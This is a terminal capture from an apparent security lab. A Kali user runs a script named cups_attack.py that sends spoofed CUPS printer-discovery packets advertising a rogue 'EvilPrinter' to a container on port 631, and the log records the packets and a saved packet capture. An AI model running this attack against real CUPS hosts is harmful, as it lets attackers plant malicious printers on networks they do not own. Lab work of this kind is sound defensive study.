 ┌──(anaghasranjit㉿kali)-[~/cups-lab]
└─$ sudo python3 cups_attack.py \
--target $CONTAINER_IP \
--source-ip 192.168.68.112 \
--printer-name EvilPrinter \
--printer-uri ipp://192.168.68.112:631/printers/EvilPrinter \
--sport 631 --port 631 \
--count 5 --interval 1 \
--pcap pcap_files/unauthorized_discovery.pcap \
--json-output evidence/attack_summary.json
2026-11-16 13:43:07,214 INFO Starting CUPS discovery attack simulation against 172.17.
0.2
2026-11-16 13:43:07,227 INFO Sent packet 1/5 to 172.17.0.2:631
2026-11-16 13:43:08,232 INFO Sent packet 2/5 to 172.17.0.2:631
2026-11-16 13:43:09,237 INFO Sent packet 3/5 to 172.17.0.2:631
2026-11-16 13:43:10,243 INFO Sent packet 4/5 to 172.17.0.2:631
2026-11-16 13:43:11,247 INFO Sent packet 5/5 to 172.17.0.2:631
2026-11-16 13:43:12,252 INFO Saved packet capture to pcap_files/unauthorized_discovery
.pcap